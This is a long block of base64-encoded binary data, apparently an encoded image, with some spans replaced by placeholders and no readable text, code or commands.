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[base64]/hFxZty2rpiiTD9DjDwABENCayyRUJy3TsnYSR3E8gUY4AaKxvXNEgkuownaUGUmoPXuSA0T4hCmIkFoJjIbjGcE0gk8YgBawkH9UEY0zETfML2YYoqyhkWa4wz1MoiWhLijBLoqUyPCqEkGstEL0SNmcTfQCSYMABiJpP4UANUhUujfkI/66REQAnqrrPxDROnH4hzr4B1c7g8bAhkhiwMr4SUwSSq/iJKX0pFBSSvGosOoJH+zpMNM4mGX7jVFCpfc5lxOrK2f4xXFpPPsByxtsQSGghz8ot9V6QnXyBmjwLGskwv+wBio7QrokkANBvR50wr08gcp7vUtIg0wI/4LGBEx0JMyCm5ljYKEwiIRYYMwpEJ7DlISHs6FauaFHkIPhm8cwMD45YBrO3KMu2IAfScgNqK6sOTk8zD48ZBs/dJK1oTktykj1ijTaLFIjdSm1+YdVuAX0Yz+FeMSfMggAuD8/KrWDoDqqywTeMghOFIdxmIAvdSQhCBZShB4/6IbN6Iw0zYxvQBZXdMWjLCUM8zVajMBYFLbUALZoCRezgoNvkbZo+1No00r3jIYKcMFEKMv5ZAd20INL+D/L67cs0zwhjEu5PBlxCq1uzDJ9C8d1IwFQJYIGkgRKoJVEkhAKHcwLzSctnIIVQYRBakzhsSGeGR7Zki2Mg7M5m/8zOWiRF82vPYMv56sRG2VIHNVDRUtWmIuiH7U5IR1SlAK/I51Was0btUlSJfU0+aqjo0MIoLK/L6DEcC0qOZi6gxgerEOkLt0V5ZmAMwhFMsAGUYyMyegGzSgWzMAMTfqMtIPACoNF0TCNTcrTuKPT1PgHO921aDG2vAoPXlyx98lKrSS2byhGH8OxddADGiA3Gag8teyOdqqAa0iHCyLZEUiHALm3TCWQ0LqyG/BUywNVHLgYErgEI6CBUqUESsgEUEgDCZGtmVlV2WIhRDAuCwmCpaKE2wrRG/rZxDwRxay4FgW5FeiCLlCCL2AGL1DSp4mu56ouCNhD6pIiioz/[base64]/[base64]/wAsAAAAAIACyAAACP8ADQgcSLCgwYMIEypcyLChw4cQI0qcSLGiRYjgBGY0sDGjR44gMz4AOVKkgZEoT6p8AA5ly5csH8ScKbOmzZs4c+rcydOmuQc/gwIdKtQBUHNIk5oz6gBp06dLo0J1QLWq1atYs2rdqnUbVa9gHYQdK9YrgbLb0qpdSyBt221t48KdKzcugbt48+rdy7ev37+AAwvOe7Gw4cOIEytenHgYxQeOUwqEvHKYyMgnMaO0XLnlypOQN8vMLBr0sNEpe6perVrXUF0/H7gG6vqna6ayHxiFrVt2Ul1GzcFeCpw41aW6kXNdvlxYVedUoTsQ5nV6dejbnKd1fpb6dgfd007/P0tA2Nns5M2DV1/+Lvq75uFSb2sePt767e3rz89/sP//gQn0z4AEFmjggQgmqOCCDDbo4IMQRijhhBRWaOGFGGao4YYM+uNhgbf8A8yIwJhR4j9mbGDGP6FsEAqLHRC4goEtwINgC1+08A8gOioxIBX/UCEkIUQWGMQ/hBz5TxBBJBEEJU0e+eQ/lFRJJZU0/CNJlgNyqaAoNIiSyYCSiKLlP2aWSaAk/4RJAyVmUjJgHf/QWacHdOb5D54E4umBgayAUmedYRS4xRj/ABDJP3IkemAkALSw6AYM2njgAP9g+g+l/3jRKYGeDujpABtYGuMq/8RIYAua/pOJl/+Y/[base64]/IPqgMumyqmCGn8BMoFf8AjIjgdya2AQhDhJYLrkvtklvm06GGab7YbpLppTv1tgugOm4QGfA3pABoEA1/Hnnf+A4gEr+tYh8IAr7DLAGAM8zISBCC8YydCJrv8g8hciy/jFx6023OAGzWAaaqbM/FMx0ZsumEasJccqirspy6z55px37vnnvNZs4M4bLJGqgl9I+8/PA1rLt446FrhIAVQU0G2S3tqOLrlJZJkuvuVy3WW7aB5464DEvxu88Sac7e+g/ZpN9tkTcvDgjADwnWCMg6s+IDytKogpM+NvukUz32/8uII1pFEyKGOacPU/mYNu//34568/sP4UuEqyBTLd6BiUulUVSAne+4ePilYkAiUpCd5aEoGc5LQuNWh+UUsQl8y0LjAZ6HgFmty/wvaPA9ipTib80wn3NLZ/CMx6MtJQJBL2twLZCFMgW9+A0Kep8G2KfI1bAfn//oG+wBmIEjUYU/tkJQr50QpXBNDV/qZIxSpa8YooOtDO/mE6aCUodgPKEYG01yBC6G5J4krCuYIAQgl5CYMG8uCBRLElNG2pXXAKk5wMNiATmnBfJZwTgd72pz/BymISMiKj/uG9Hp7uQFtAkAR2OKDGDeh8pOqAxzqgwwVVbn5JqB8WR0nKUprSV/441rG0uITSUWqLCfIeGBW4owUu6IxJO5LtClClc6HrQfQi0KuwhjUzjYlAcpwjgvJ4JbLtiRV/RBsgCwmw5xXIh5tC1PUcF8aIrQCWq/uHJREETi9sYQOUmlHFLNkxcT5IhMckUJZEecp62vOe+HzQiszg/6wBefFAsQNjAg1Yxm8NqABKu1DyPpgJM4lpamOCo7rWFEwFAQyaLSSDn+jUwn+QIVBhqNjdCjQGSo0hknRbkKIOFCNMeVFTipwkghZXoHFGckCtGsA42TegTJgAVqGMosrySdSiGnWK/WBQKPj5InAWaJbSmiXflDBLAxHioGhUUhvTdUh4UY1dCKJBROtVq3pxkHjz25IIU0igsX3trQOCJgkHdAzH7YJAJsUUpW6K1wZVNX0I0uE5wXm+RDVOe6QKZ4E6iczJnexqUJTiUSdL2crKLGebalFfCQSPf9LyqQN10Bn/Aa4mFehch0RmgSCboMv1FHnxNGaBjinWy/[base64]/k1tFayzdrUDmmnOkQTQV9bITej+w8KC1dCfG3QJLGpoG+uYBEJmpgQF5upAS1jAMsgEBMPJF4Vu/n/zSlGFaVSxM8WM8iWA/JRC/BMICCB2YHyPVJCGQSrrDWIVidD3slMEE8kj+nIs4UtgQ5gzbC9bWB2GpMcRGa9kiK3VZHcGQxj2OUVPBdwwNKpDzvA5YaRcaIFajOcZ01ry5rhRStir1MRpAQ+J6gASqBdAa4awR3/41z2/RLyVOsgI7f2sbNatoNSQT0nHwgUJ6zrIwYEw0MhyNtVVtAkJbBr1UVCR42S2IQGWjdKeQzE4pyRxxh7IHKVWLK1zre+89lKAvEzQfDwni0LENAZG4gKShCSjbn1LdPubkC+JFAhyCqrRKs5QxZ3kPMMHChWuK0OdUjDMYxwDDlEbEAb/[base64]/5CkYtMQAoElLYSjPR/B64Vq1hco1gUBg+8Y+9qTtyBtrC+TagKcM1bGLpBuqSJm/57nv/Za3swP8S+mlDAxlxlnvec+tuKcF3ef0fp5/V/Fa/+guB4gVpS1sNSBah95VM7YB0aX/[base64]/mVBoDD9BFOxHCLbrTO1kHR0WYIEv/[base64]/Q1SDxEA8D0pELEw9uQCBuEA+3qFIXuSClcIvv8A7d90rht2thFDhXdyG90yZe/+d1tOI+jaiNY6eNBsMKkCiJBoJ/[base64]/rCco9WdxQzhI5LiUSnmEhYR/[base64]/QpgQCnwH6D6apIBYKmBnpp3E6c3hKoP8pmZaZmR35mZR5mZ//aSCgCZkBkJmVx0/sxTMiw5oJN1pFE2xW54MGkpO4eX+NSCtk9wJFKJRFyQpnk5uPeKMKIpxKKZQ9CUaZIJUD+YZeWI//cAcGknwLwqVSliBVepb/MAHi4A1ouIEJ4gUZRkRylyCXCgiUEH+k1Z5m6qgB2pGGKpn0OaeLOqEdSZ92OqcFSqCS+QmRQKDQlZiMKZntupiNWSCUOa/vUJGROiD3qpkA8JcuaZp3MJKYeSD5OiCb2Zf65iIiuiAaimpBImy8ZnUFMlrhYi8IIqrZyH9NKYmqemlxFasV4gEHQD2VpoT8AqQmwyBHSlLp+SBc+g9qaSBs0gjjcCDdUCDd/2ClBYINBLKByBpmbrlDhUVOigQr1nqtBBIP+DmRiikIIoOmnXmLgrCX+Omhh2mo83q1lmkgDaqngum0CPKXEeOnEoq0ElqGc+qSiemShjq1pYm1WKt0S4WazOiMsOMgQAKN0hixWWcgNTB2opqEtIkgSOgyrnpxBtJoFyKTCdIIJ6AgJKCsBaIO/8AO/zANbVWz/9CdA2Ks3gC5d5ogECABYSoBB/kghFC0RpuYlimhWXC0eeoGGMq0epqgEaqfHxmnFbkE9slFe+qhbou1eTqf+YmuEkqgXjsgc+qRBfsPAqCYkgqpnyAA0Tu90lu9/9ChSQdjBRIjH7M6IoOcBf/CcKTlJQkHer92k6YnuKKafwLDm/pSuAYysuQYsv4CsgsivwgiByNYJ7e6IFtQuvYIIY37ne81IJo7INNAuQWSgWRwwJ5bID1HdKKysgiCunQJAFZbp/[base64]//A+5K7CIOsj/gAUBsKBrepl2apI4/KhuOqFukK7l6sllGDgXqZgROZIYfCCanCAZkG9JlVRctCAnWlVGoyQ/wqmkFbHfAkEQZCYV17e+TKNsUyAcWyBEqSEgC7+A1CCSQMsuJEKKOyF1lSAnoMYPgrPsILkJ/A95bMA1e8AV4inM6gXNAMAyV8EtaLQYyZkd6rWBGsSFqphyGqCd3La/S5kFUpIh7LYGspl0ms9Xi6iJ+g/8/A4JMJknXM8dTHm79jFfMJIDVZMRe7dXt7dlx43/wJvA8jz1O7Ja/J6yWSDMmSAydVMyGQZrgCCN67mdOHub2yDZfCBsmKUVonl8/6V5JBZr54zOC4K0rgsAf/q8kUqg8ImfIKm0bAuZ1euui0m9y4i8AZAF1Uu97fyREuqSpQAAAiAAyxDVAtDUqisyjWqoAxIi/umY1avVVZ10GUDOBjJ0sTxQeEYDiLhAoBdfo+XEXaeNpSoww8yEgZQhhRRIyDxpk4gHXPNXbP0PzBd0VYlOcKMpStKBJHACjfsP0oAgkL25QiDTDdINcKwhQfulCAIItnMuvvTH7pnQkRqZi9mfYOuh+DmvsksgrgypgmywpgOangCSHZrKgxkxY/vBBXIHgKmtnMmozZunOAzJAlTCSgcMMRYtf3V1tpMld9uwpMXMO6apBOJ6ff9No0tJPYN9ICFL3sk8IZlACHIgllx5IOWQDf8ADYg0IJ9AcgYiDSegrJWtOhVTBw08LCTwnQuyXYkDRA5yJKeb0zpdn4vS22U4kXeKtYuymHaKIInpkRIqrm06BLMLqSfn2/AJ21qrzh36DhHZAZLpkntJkW3slwPLoAHQn7UmAf1Q2wwCXQs0WkByLhDbLU7C3Q0CnKjKIEtIv4C9IettKAoSDQ/CLR2oIG4IKTPSKgL+Od21Os98bAOC2g4Z4gryqGhakfPJw/ha4WPrpjBemi7ZvO/AmBN+kl77u0ftoM57tC9u5wfS25DMyv+QVLA0dIVpIbWjqbrsIBn33Qr/YuQa0tEPwiRklKtI8A/aMCAW8CBVjjoz9wWfwMzC4oYLMgAFDlgNIiX3NlQLriDw+ZgCPcmu68Gr3sMx7sGqHaD8eiACkOIdoLSAWeGZXJiEWZH2Kqmwq5iK5JkiCesnjK/KPWtr3SDOiKIEMoC2g9ekRd1FN5zjaMVJqTlBdiBM4AcOspUnwMYGIgNlKAdo3DKerkVjqWrQt4PnwuXF2D9RgNCmib08nagY/s5dK8LyirV5+adLa6eGSZl5qbSH+QmKaqgR45kJPSD4bpkVWe9zLq8VX2v9oAZ29jEAQIiMtCCmRdGnhUZnZC7A8jWKrjmcjSDpXiBFIHwIwwFD/9Py7WUgUEogO0csl45XHpNTjQM+o44k8p4/[base64]/eR4hQLxiBNLUFULWBKL6GHILTe0PsF8gHL5vrTxJNT73jmMjf6Oc9fZjDpKNGoLRL/MnAJggIX0g83ANjjAgRyAjJ7cGN28gQoANjf+wbdyWIDMLM9s1lpkCS5jSSAgyjKbOKyW58PPKqEaUqN9qtZfJpwatNwGQ9Ekd68ECEP3+AftX0OA/gQcLJhyo0KA/hwoJGpwY0aLChLduXbQIkeNCgww/jiRZ0uRJlBczSEC4MtTBFfD+AfjypUVEKjdTKkxSsOfOkR6ADkW54eAWowe1USj2T97IK/+kOcQ2QQZMheIKThhH1Ou/Af+aFQyrsEPBpAcpHSRAwICBryZLBQgQcYjCd3UPBnjH0Q3dvnnjXRSk958ng0viGY7b2PFjyJElT46bwWAGYGr8pZVJsgUVoAUoO3xh8IDQ0wdGA90wBu0YcYzoRMwSCeX/J9sfSaw2iCPqMYNb/jEja5D4gOPwdPIkVJBK27eUh3iaXpCuG5LxBlP/9xfA4bse/5UqHO97wbwBsDtc3D6A+/e85c+nX99+434r/0nIr/AL9i/Ou0gO0YaiIQkaKPNAKIsYvM8i1xRKhxRqDGrnn0dmssibCRSq4CM7HDphN8rS+GeNS4wIw6AB4NmgrIJW2KAD5EgqADq45GuvlOwEOSgLxgzqoLD3BIjkSCOJjGc9g94R5Ekoo8ztQSqrtPJKk8RTSQLLENrvIHhi+uKf5XAqKIh/egriJywNWrBNjiJMyyBrDLrhhEumuKiRgrABKhaDpCDhBMquAi6isQyC/2eAFf7poNFGI0KzIBx5m4uuxdT7KIBPDirMIQAwzZQuUgMAoD04Uy3JH1ZbdRWiV8XTUlXIXP1nVsn6C6kfXilSI7Oz/mk0wH/G5EgOnxJM6cBCVjvtHw9UU0ha+Vg5wASHWitojDntREOKf/a4yBuScmtAEyhiESALAb+DAgkirsABsqj+ucQhGBViZoANOhup0tFC5ZQvgQUsyA0jI8nrnYQF0C4SI7G76x0eC+JxifEOMvifUUv1mFYsWb0VV1tBNvkkXB3qh8v8WOLvpWL/kcmmkxBECUE243rBwYJeSI3ngoCWLNqDIvznxY8s6BAJgzrttCRkC5ryHyeOKv8uEnFHk+GqtVLy96ACQHvOrRwnK6+USALIDTBPPXa7VB+Jei+STwSo+24B4osr5ZP79rtKXjOwzLKECMpAjbNi+q7Mvw8SauedoU1NcqEpo9ZqowYQLqIK//HDIUDv2CmLg5lw1CEvCtrYMRLq/ceIDBUyyuiTFqGU7MnSDiDuxfbiSyEetcOYx7kEyNigudxT/r33BtsrtyUEiQcx6+Ju/Hrs6+M7IpFNWmllNYSFZ0xjOVIirmYfK80DyKEt6OfL52NFIdr/GWNzhaZRKJZOH9HzpKgdZGoK6YNkdjOvEx3DCP+QQ74OkrmCMANS/8JdZDIloN4h7zoO+Z1BQsX/JE9sxA1Rak+UoDS1DxpEb/9IW182Mp9YxXB7IXtV9iQjw1mRLIa3CklBfqWGlSlkJZjpUrFWVxCaOYZNoigEtr5ygNI4jnKqYdCz/[base64]/4FlUS0iSRxXs7uRzMVH1PuH9DgSKjtyTG0FuYV4zFmQxUTBIIXZI1B0iEl87vCS+eRnJh3ZT4C2CmX8dEjKLHkrkRSESxiJiCkZZxBVnu98QzFRQdIQS8r4ciTxsw9SFKKNkkzFIPqzyBEOssDX2ccH/7jKA/EHE6PQiDjl44g3a/XHAICRIuxEzKUOghhwWiRv6YRnAOqJHuOp81TxCMwgHRNQqAo0S1Gl6qqoetWSFQSrsNJqQWsIjISGspNB3A9m/hG+mDX0O8Z66E5oaRBcRoaj0+KlRukzTDltYQBT4ANRVnoQKLjOIEwrCLK+06hnDoUEu/mrQcIAgEZhU/+hRxNLjFC3uQLkzKaTUeQ/XuiQv/TxHx0EHpGeBB9MRSQSRAJAKd6RKevtc6tVVchs9dlPr9pWt5O8yA516JDwdZJwLeuhQDJjWTLR9CBfiBQgDNICZaUEo7Wswfxs+JUXvdR+/3AGZAhVED0QwQfMvNdfB0CTf7yVN99hyRa84BpsRoqyJtmsZDJokfQc1ToDlBqpSvgkAThMU+jJVDz4a1qU5XaTvdVnR2jLPd5O9aoMzidHokqSknWPqwTxCEMmIsp/DNGTIBEIf/jzNYW0VQktmChJapAGE6hXVXYdzezS4po5dWsyWinCSQ1SB/l8wrkb2JxRWJKolICmvpH/eYdTLRK3EB5khBdZZIyc7IZ4dApjP51nlR2p1QXfELcYriFRoGrVR0oYk0ARCFcLAgzxEASsEwFiiEGCEP4YxMTA0E9BytRiVV73Hy+Y7nwKEIQCtNgiEhhA/QqSDg15ox0kQEJjSzIFQgmhICQ1iA967BAZE0WwoDqIZFMXFuJEkEVIdm5BJrrkpxLlLiSpDpcvcpeEylaqH/Fkr32dawhHuEoEVXOZUSJsXgMbIXD2B4d32kmw5rkfaCWcZVhCOFBKABheloxErWS7RSjBdryp3+w+koV2fIgkIUJpQXzgjTq16RiSkMQ/liGHFQwAAog6GozypV2FwBoyn62P/ydmdYuKPMYjWT0IM3bwcIhHnBmCa3jELb6DiRdRk2Eeyq/[base64]/3yQMD8qc//Q6uvVATK0TRS5e7c5RuO0IsojmgaU5kqP/Q6m0dTVtdjJGcmLCCLGRo6waRxqe94Y0KkEshTKpAIP6RjX9EQyHr+MeH9OADSx/EByQ6SbtJwpKCvB0sLIoI8P0c99o/qHsOGdznD7/3gxg+8zNAq7LL3A/7O7wdwLaCCEDJU4PVOzxUEJyXGzmGy4DSAz0GHAkDxLsFHC4HDIkIZD3QI4gE5EABNLHF24+E87P4s4jeG4ncS7oUjIvZGYPU2QAd4zqD8AatOAEiKIjduJB/4MEi+B8WKohA4LR/OAcPEQLvK4gQaYxPyAK1+4e36xYa6YxG8ZctkIAZVAL4O0EYyiTL+LxhuLsw1DuHAEMxfAv8I0CvUogKxLv/xOu8ClzABBxDAwjDC7QwulOoDaRDOxwujzuIGeDDM1zAXekV+oNAEMw8VMiPD0xENwyx79E2O/[base64]/xIQrx/cAw5wg0ggHT24Bu6LiD/gCFXctG7QtK/jCCAkHY5Qv48oCyJzFE80CGVcRt7oB9b7Rg7kSUfECFGyvzGkwx1giHusxzOMPIswRET0ScnTuMYDOWxEhZZLPIWQgNIbyrfQyjrcSq80gMl7vK4cS64sy7uzyp3ij6TQCSoIyOtahAK4RNEokIhIyH9ISLtkyN67Cb1SIzUqxY9AoIMgLIrcA00oiJVUiFnUxa/rhq9jByL8CJ0qCEC5iM1phiv0Au0KC5mYoC+xiJvEyRsyiMhzSkH8ysM7zbE8PM7TP6c0ANcronTMPNXMPMrTQFTIzdwERzEcBt30hX/Axv+kXE3TSzlfm01H9M2jRMpHLKLFkwCYUYI3ekLsiUvRgMuatES7zL2DSLqRUAJ8G4NhwpeLWIFTPMXxFD+SOAFrWIds+APsc4hZHEnE7AZapMXPKQh2MAj6jIgWoEiFmMyIaC8o9EvUaTsyCU3RjLWDeIA6dNBhcFADkFC8k1AKtVCfvNC8g1AONYB2bAm/+0YHpVCrNLlA/MoHUE0LBbwwbNG3+DXSe80VzTvBE8630FDWM86+i8AIndAJ1c3cHIYeHVHNe7wOHVHf1E0hJVISLaKEMwOiW1CwIQpwu0uHmChxAwr5MsV/AMyr+DTQkZp/0AQS4b74jIh1MCY6+Yf/yNQfdrAGInwERHgabIIACZAAj1qkfftM94oIBD2624kOKWVGQjqIDb3RGx3SQ0VUH01RHG3Uu5tRdgwc/SPSMUzRfcS8S/VRRCXSSO3UMGTSCb2zlii9I91UTkVDz9tKCe3RCXXVC3VVWXXQEGtHzPPUrtwBPgsxbrxRQlw9Cu1DPqPH1XTQfYyIDWAxtUOEAmgOREOTQ8uZv1nInQCEibLWg3A/BvqK82g0hfirHpuCWJgSl0QDdfuHkvwDP/gDklpMlEjM8/uj7zCYt4NJspCRq2woOKqgQZWP+RMISPVRV8W7IQ3VrqRQMWzVYBVYhL1NELU7CP3Ut0g8ekTY/1T91BQVWInNOx3tFQic0U91VXDo0RpNVZDl1IFl1FSlv3Qk0mNVPUiFUFTgElRA2BGdPG3Dypgdw9jkkpw9K6JrS9pLwSAgBESrPW31RyVY2pNYhksExZRwtEYpxQ1ggjUoiK07u4NggX/IwYNQV4Nw14uYhv68z4NghwqQgUcIgwDiCUowFpihrGAcilW40kAtm35lRvHQyYi12QkVVU711AcAXFGdUSKF0RCLypPbAoHISiS1UEdl1cAVXEj90Mbt1L9VWU8t2YDNWEstXMz9W3YsiFt9VU4lx0D0XET91UTFUNTFWB9FS5/zx7YKgjc6tDMpCBoQhbwtSIXkTv+D4E5F8wLJaqNsKZoxME+yoEgOeITwWxdxiYQEMLuI+Jx1UFf6hNeDyM+DKFtk4oiKwh/52tO1OwkJKKAsLRadUFDI4Dz39TU4mb+CYFKD/[base64]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